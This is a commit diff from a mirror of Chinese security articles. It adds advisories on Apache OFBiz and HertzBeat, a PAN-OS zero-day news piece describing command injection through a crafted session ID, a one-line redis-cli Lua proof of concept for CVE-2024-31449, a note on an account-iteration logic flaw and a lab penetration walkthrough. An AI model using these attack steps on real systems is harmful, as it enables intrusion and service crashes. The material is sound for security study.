mirror of

https://github.com/gelusus/wxvl.git

synced 2025-07-29 22:14:41 +00:00

简单逻辑漏洞学习、【漏洞预警】Apache OFBiz远程代码执行漏洞CVE-2024-47208、【漏洞预警】Apache HertzBeat < 1.6.1 消息通知模版注入漏洞CVE-2024-41151、Palo Alto Networks确认0Day漏洞正在被黑客利用、fastjson < 1.2.66 正则表达式拒绝服务漏洞REDOS、红日靶场(七)WHOAMI Penetration(一)、Redis CVE-2024-31449:如何重现和缓解漏洞、远程代码执行风险威胁用户安全,Zoom紧急修复多个安全漏洞;颠覆传统安全架构,Zscaler创新发布新型零信任分段方案 | 牛览、

This commit is contained in:

parent

9a5a4ae4e2

commit

36c4785e50

10

data.json

10

data.json

@ -140,5 +140,13 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5MTAwNzUzNQ==&mid=2650510921&idx=1&sn=e4934351ec2c8cb6dbc0aeca15104b40": "倒计时2天!“智效融合,安全护航”·深圳站 第七期「度安讲」 技术沙龙开放报名",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNDIzNDUxOQ==&mid=2247492528&idx=2&sn=12ed7293c2d58a8ff8af2eee52151e30": "【poc】Fortinet FortiManager 中0day CVE-2024-47575 的 PoC 发布",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNDIzNDUxOQ==&mid=2247492528&idx=3&sn=ca32f8d2a6f6e69a0d8f6cb1c3cc86ed": "【poc】TP-Link 中的 DHCP 漏洞可让攻击者远程接管路由器 - PoC 发布",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU3ODM2NTg2Mg==&mid=2247495506&idx=2&sn=4f47a0a0b8cf7c2347c48af444867c9c": "上周关注度较高的产品安全漏洞(20241111-20241117)"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU3ODM2NTg2Mg==&mid=2247495506&idx=2&sn=4f47a0a0b8cf7c2347c48af444867c9c": "上周关注度较高的产品安全漏洞(20241111-20241117)",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4MzU3MTcwNg==&mid=2247486025&idx=1&sn=57b3564d52b3979909e7c4ce558cb424": "简单逻辑漏洞学习",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247489173&idx=1&sn=38cddcc7195393081437dda1b20e81f5": "【漏洞预警】Apache OFBiz远程代码执行漏洞CVE-2024-47208",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247489173&idx=2&sn=8b54bc7f5eac3e68aa9c1b50d0bfe0f0": "【漏洞预警】Apache HertzBeat < 1.6.1 消息通知模版注入漏洞CVE-2024-41151",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI5NTM4OTQ5Mg==&mid=2247632327&idx=4&sn=48bfb50af682460d968c919e508846b6": "Palo Alto Networks确认0Day漏洞正在被黑客利用",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4MDY1MzUzNw==&mid=2247497926&idx=1&sn=26eb4132f92f9aed012a93735a6b3879": "fastjson < 1.2.66 正则表达式拒绝服务漏洞REDOS",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNTc1MzQyNw==&mid=2247488223&idx=1&sn=179f23ace36083dd36a1f5052b4c6018": "红日靶场(七)WHOAMI Penetration(一)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247524352&idx=2&sn=840f79721a30962446402beb9e179f45": "Redis CVE-2024-31449:如何重现和缓解漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxNTYwOTU1Mw==&mid=2650092449&idx=1&sn=ccafc6e2e300c5176b01f01455f66820": "远程代码执行风险威胁用户安全,Zoom紧急修复多个安全漏洞;颠覆传统安全架构,Zscaler创新发布新型零信任分段方案 | 牛览"

|

||||

}

|

||||

@ -1,17 +1,11 @@

|

||||

# Palo Alto Networks确认0Day漏洞正在被黑客利用

|

||||

老布 FreeBuf 2024-11-18 11:12

|

||||

FreeBuf 商密君 2024-11-18 13:40

|

||||

|

||||

|

||||

近日,全球网络巨头Palo Alto Networks确认旗下0Day漏洞正在被黑客利用。11月8日,Palo Alto Networks发布了一份安全通告,警告客户PAN-OS管理界面中存在一个远程代码执行漏洞,并建议客户确保PAN-OS管理界面访问的安全性。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

近日,全球网络巨头Palo Alto Networks确认旗下0Day漏洞正在被黑客利用。11月8日,Palo Alto Networks发布了一份安全通告

|

||||

,警告客户PAN-OS管理界面中存在一个远程代码执行漏洞,并建议客户确保PAN-OS管理界面访问的安全性。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

但随着该漏洞的曝光,Palo Alto Networks在11月15日发现已经有黑客/威胁组织正在利用该漏洞,对用户发起网络攻击,主要目标用户是那些暴露在互联网上防火墙管理界面。

|

||||

@ -49,55 +43,35 @@ Palo Alto Network表示,利用该漏洞实施零日攻击的攻击者实施了

|

||||

在攻击的第一阶段,攻击者向 GlobalProtect 发送精心制作的 shell 命令而非有效的会话 ID,导致在系统上创建一个空文件,文件名由攻击者命名为嵌入式命令;在第二阶段,定时运行系统作业会在命令中使用攻击者提供的文件名,进而让攻击者提供的命令能以更高的权限执行。利用这种方式,攻击者就能将该漏洞武器化,且不需要在设备上启用遥测功能就能对其进行渗透。

|

||||

|

||||

|

||||

【

|

||||

FreeBuf粉丝交流群招新啦!

|

||||

编辑:陈十九

|

||||

|

||||

在这里,拓宽网安边界

|

||||

审核:商密君

|

||||

|

||||

甲方安全建设干货;

|

||||

**征文启事**

|

||||

|

||||

乙方最新技术理念;

|

||||

|

||||

全球最新的网络安全资讯;

|

||||

|

||||

群内不定期开启各种抽奖活动;

|

||||

|

||||

FreeBuf盲盒、大象公仔......

|

||||

|

||||

扫码添加小蜜蜂微信回复「加群」,申请加入群聊

|

||||

】

|

||||

|

||||

|

||||

大家好,为了更好地促进同业间学术交流,商密君现开启征文活动,只要你对商用密码、网络安全、数据加密等有自己的独到见解和想法,都可以积极向商密君投稿,商密君一定将您的声音传递给更多的人。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

> https://www.securityweek.com/palo-alto-networks-confirms-new-firewall-zero-day-exploitation/

|

||||

来源:FreeBuf

|

||||

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

注:内容均来源于互联网,版权归作者所有,如有侵权,请联系告知,我们将尽快处理。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651302087&idx=1&sn=29d91904d6471c4b09f4e574ba18a9b2&chksm=bd1c3a4c8a6bb35aa4ddffc0f3e2e6dad475257be18f96f5150c4e948b492f32b1911a6ea435&token=21436342&lang=zh_CN&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651302006&idx=1&sn=18f06c456804659378cf23a5c474e775&scene=21#wechat_redirect)

|

||||

点分享

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651253272&idx=1&sn=82468d927062b7427e3ca8a912cb2dc7&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

点点赞

|

||||

|

||||

|

||||

|

||||

点在看

|

||||

|

||||

|

||||

86

doc/Redis CVE-2024-31449:如何重现和缓解漏洞.md

Normal file

86

doc/Redis CVE-2024-31449:如何重现和缓解漏洞.md

Normal file

@ -0,0 +1,86 @@

|

||||

# Redis CVE-2024-31449:如何重现和缓解漏洞

|

||||

Ots安全 2024-11-18 09:50

|

||||

|

||||

|

||||

|

||||





2024 年 10 月 7 日,Redis 中一个严重漏洞(编号为CVE-2024-31449)的信息被公开。该漏洞允许经过身份验证的用户使用特制的 Lua 脚本执行远程代码,对使用 Redis 的系统的安全构成重大威胁。

|

||||

|

||||

**CVE-2024-31449 是什么?**

|

||||

|

||||

Redis 自带 Lua 解释器,支持执行用户脚本。CVE-2024-31449 漏洞与bit.tohexLua 库中的函数有关。攻击者可使用特制的 Lua 脚本触发库中的堆栈缓冲区溢出bit,从而可能导致 Redis 服务器上执行任意代码。

|

||||

|

||||

需要注意的是,利用此漏洞执行的任何命令都将在拥有 Redis 进程的用户和组下运行。这可以为攻击者提供相当高级别的系统访问权限。

|

||||

|

||||

**如何重现漏洞(PoC)**

|

||||

|

||||

为了演示此漏洞,您可以使用特制的 Lua 脚本,bit.tohex使用特定参数调用该函数。此类脚本的一个示例是通过以下方式执行命令redis-cli:

|

||||

|

||||

```

|

||||

redis-cli eval "return bit.tohex(65535, -2147483648)" 0

|

||||

```

|

||||

|

||||

|

||||

**重现步骤:**

|

||||

1. 使用redis-cli或其他支持执行 Lua 脚本的客户端连接到您的 Redis 服务器。

|

||||

|

||||

1. bit.tohex执行调用具有大值或负值的函数的Lua脚本:

|

||||

|

||||

```

|

||||

redis-cli eval "return bit.tohex(65535, -2147483648)" 0

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

3.

|

||||

观察服务器行为。成功利用此漏洞后,服务器可能会:

|

||||

- 返回不正确的结果或错误。

|

||||

|

||||

- 使 Redis 服务器崩溃。

|

||||

|

||||

- 可能执行任意代码。

|

||||

|

||||

重要提示:此示例仅用于教育目的,不应在生产环境中使用。执行此脚本可能会导致 Redis 服务器不稳定或受到损害。

|

||||

|

||||

**谁有风险?**

|

||||

|

||||

所有版本的 Redis 社区版 (CE)、Redis 开源版 (OSS) 和 Redis Stack 都容易受到此漏洞的影响。如果您的 Redis 实例可供经过身份验证的用户访问,尤其是当对 Lua 脚本的访问不受限制时,您就会面临风险。

|

||||

|

||||

**4.将 Redis 更新到最新版本**

|

||||

- 对于 Redis OSS/CE/Stack:更新到以下版本:

|

||||

|

||||

- OSS/CE:7.4.1、7.2.6 或 6.2.16

|

||||

|

||||

- 堆栈:7.4.0-v1、7.2.0-v13 或 6.2.6-v17

|

||||

|

||||

- 对于 Redis Enterprise(软件):更新到以下版本:

|

||||

|

||||

- 7.4.2-169 及以上

|

||||

|

||||

- 7.2.4-109 及以上

|

||||

|

||||

- 6.4.2-110 及以上

|

||||

|

||||

|

||||

|

||||

感谢您抽出

|

||||

|

||||

|

||||

|

||||

.

|

||||

|

||||

|

||||

|

||||

.

|

||||

|

||||

|

||||

|

||||

来阅读本文

|

||||

|

||||

|

||||

|

||||

**点它,分享点赞在看都在这里**

|

||||

|

||||

1446

doc/fastjson < 1.2.66 正则表达式拒绝服务漏洞REDOS.md

Normal file

1446

doc/fastjson < 1.2.66 正则表达式拒绝服务漏洞REDOS.md

Normal file

File diff suppressed because it is too large

Load Diff

@ -0,0 +1,21 @@

|

||||

# 【漏洞预警】Apache HertzBeat < 1.6.1 消息通知模版注入漏洞CVE-2024-41151

|

||||

cexlife 飓风网络安全 2024-11-18 14:03

|

||||

|

||||

|

||||

|

||||

**漏洞描述:**

|

||||

|

||||

Apache HertzBeat是开源的实时监控工具,支持自定义监控消息通知模板,在受影响版本中,由于针对消息通知模板的内容存在未限制的反序列化逻辑,具有系统登录权限的攻击者可以利用该漏洞执行任意代码。

|

||||

|

||||

**影响范围:**hertzbeat 生态:linux

|

||||

|

||||

仓库类型unmanaged受影响的版本[1.4.2, 1.6.1]最小修复版本1.6.1

|

||||

|

||||

|

||||

**修复建议:**

|

||||

|

||||

建议用户的升级版本1.6.1,修复了该问题。

|

||||

|

||||

https://hertzbeat.apache.org/

|

||||

|

||||

|

||||

11

doc/【漏洞预警】Apache OFBiz远程代码执行漏洞CVE-2024-47208.md

Normal file

11

doc/【漏洞预警】Apache OFBiz远程代码执行漏洞CVE-2024-47208.md

Normal file

@ -0,0 +1,11 @@

|

||||

# 【漏洞预警】Apache OFBiz远程代码执行漏洞CVE-2024-47208

|

||||

cexlife 飓风网络安全 2024-11-18 14:03

|

||||

|

||||

|

||||

|

||||

**漏洞描述:**

|

||||

|

||||

ApacheOFBiz是一个著名的电子商务平台,提供了创建基于最新J2EE/ XML规范和技术标准,构建大中型企业级、跨平台、跨数据库、跨应用服务器的多层、分布式电子商务类WEB应用系统的框架,Apache OFBiz中修复了一个远程代码执行漏洞(CVE-2024-47208),Apache OFBiz 18.12.17 之前版本中存在远程代码执行漏洞,由于对URL校验不严格,攻击者可通过构造恶意URL绕过校验逻辑并注入Groovy 表达式代码或触发服务器端请求伪造(SSRF)攻击,导致远程代码执行或访问未授权资源,此外,Apache OFBiz 18.12.17之前版本中还存在另一个远程代码执行漏洞(CVE-2024-48962),由于在处理URL参数时未正确对特殊字符进行转义和编码,攻击者可以构造恶意URL参数绕过SameSite cookie限制,通过目标重定向和服务器端模板注入(SSTI)实现跨站请求伪造(CSRF)攻击,进而触发远程代码执行。

|

||||

|

||||

**影响范围:**Apache OFBiz < 18.12.17**修复建议:**升级版本目前这些漏洞已经修复,受影响用户可升级到以下版本:Apache OFBiz >= 18.12.17**下载链接:**https://ofbiz.apache.org/download.html**临时措施:**暂无**参考链接:**https://lists.apache.org/thread/ls1w4ywdobn4hok1tpfm1x23n0q59o74

|

||||

|

||||

50

doc/简单逻辑漏洞学习.md

Normal file

50

doc/简单逻辑漏洞学习.md

Normal file

@ -0,0 +1,50 @@

|

||||

# 简单逻辑漏洞学习

|

||||

青春计协 青春计协 2024-11-18 15:03

|

||||

|

||||

GRADUATION

|

||||

|

||||

**点击蓝字 关注我们**

|

||||

|

||||

|

||||

|

||||

|

||||

免责申明:

|

||||

|

||||

|

||||

|

||||

本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者及本公众号不为此承担任何责任。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

漏洞复现:

|

||||

|

||||

|

||||

|

||||

**正常流程:**

|

||||

|

||||

活动报名——扣除1000积分(身份校验)

|

||||

|

||||

错误:

|

||||

|

||||

取消报名——增加1000积分;(未进行身份校验)

|

||||

|

||||

|

||||

复现:

|

||||

|

||||

通过取消报名可以达到越权的效果,有个uid=数字的账户信息标识,但是可以通过遍历来进行测试他人的用户,只要一直发送取消报名的包就可以。

|

||||

|

||||

|

||||

|

||||

备注:由于时间问题今天简单学个小逻辑,明天发昨天讨论的漏洞问题。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**编辑|青春计协**

|

||||

|

||||

**审核|青春计协**

|

||||

|

||||

278

doc/红日靶场(七)WHOAMI Penetration(一).md

Normal file

278

doc/红日靶场(七)WHOAMI Penetration(一).md

Normal file

@ -0,0 +1,278 @@

|

||||

# 红日靶场(七)WHOAMI Penetration(一)

|

||||

原创 Undefin3d团队 Undefin3d安全团队 2024-11-18 12:45

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

·

|

||||

|

||||

|

||||

|

||||



DMZ IP段为192.168.1.0/24

|

||||

|

||||

·

|

||||

|

||||

|

||||

二层网络 IP段为192.168.52.0/24

|

||||

|

||||

·

|

||||

|

||||

|

||||

三层网络 IP段为192.168.93.0/24

|

||||

## 第一层网络

|

||||

|

||||

|

||||



首先我们拿到靶机的ip为192.168.1.128,我们直接可以fscan进行端口扫描,发现了一个redis授权漏洞和一个Laravel的cve漏洞

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||





我们直接通过redis未授权写ssh密钥,拿到主机的shell

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||







然后我们直接viper上新建监听,然后一句话上线viper

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

直接在靶机上运行就可以上线viper

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

## 第二层网络

|

||||

|

||||

|

||||

然后我们添加内网路由,查看主机的ip

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



发现存在内网192.168.52.0/24段的网络,我们上次fscan进行内网扫描,发现了一个通达oa

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||





我们先将通达的端口给转发到本地,然后进行访问

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

